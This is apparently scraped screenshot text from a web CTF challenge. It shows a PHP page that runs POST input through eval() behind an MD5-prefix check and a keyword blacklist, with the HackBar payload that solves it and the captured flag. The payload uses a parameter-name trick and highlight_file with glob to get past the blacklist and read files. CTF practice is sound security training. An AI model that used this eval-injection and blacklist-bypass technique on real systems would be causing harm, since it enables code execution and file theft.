 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
        $password=md5($_POST['password']);
        $code=$_POST['e_v.a.l'];
        if(substr($password,0,6)==="c4d038"){
                if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
                        eval($code);
                }
        }
} flag{9d3a2649-9414-46f2-a0c3-f6b0948948c1}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e5afe2b6-ab24-4482-a022-4e1c0b011c94.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=f3nro&e[v.a.l=highlight_file(glob("/f*")[0]);